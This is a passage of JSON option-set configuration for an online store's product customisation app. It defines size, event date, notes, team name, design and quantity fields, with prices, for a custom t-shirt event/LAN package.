#8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem47_1":{"id":"197880tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_2":{"id":"197880tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_3":{"id":"197880tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_4":{"id":"197880tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_5":{"id":"197880tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_6":{"id":"197880tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_7":{"id":"197880tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_8":{"id":"197880tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem48":{"id":"197880tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem48_1":{"id":"197880tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_2":{"id":"197880tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_3":{"id":"197880tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_4":{"id":"197880tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_5":{"id":"197880tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_6":{"id":"197880tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_7":{"id":"197880tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_8":{"id":"197880tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem49":{"id":"197880tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem49_1":{"id":"197880tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_2":{"id":"197880tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_3":{"id":"197880tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_4":{"id":"197880tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_5":{"id":"197880tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_6":{"id":"197880tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_7":{"id":"197880tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_8":{"id":"197880tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem68":{"id":"197880tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem69":{"id":"197880tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197880tem70":{"id":"197880tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197880tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197880tem4","option_type":"3","type":"1","value":"197880tem4_2"}}},"show":"1","type":"1","children":""},"197880tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436994637999","handle":"basic-t-shirt-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197882`] = {"template":{"ymq197882tem1":{"id":"197882tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197882tem2":{"id":"197882tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem4":{"id":"197882tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem4_1":{"id":"197882tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem4_2":{"id":"197882tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem4_3":{"id":"197882tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem5":{"id":"197882tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem7":{"id":"197882tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem7_1":{"id":"197882tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_2":{"id":"197882tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"49.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_3":{"id":"197882tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"99","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_4":{"id":"197882tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"198","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_5":{"id":"197882tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem8":{"id":"197882tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem8_1":{"id":"197882tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_2":{"id":"197882tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_3":{"id":"197882tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_4":{"id":"197882tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_5":{"id":"197882tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_6":{"id":"197882tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_7":{"id":"197882tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","opti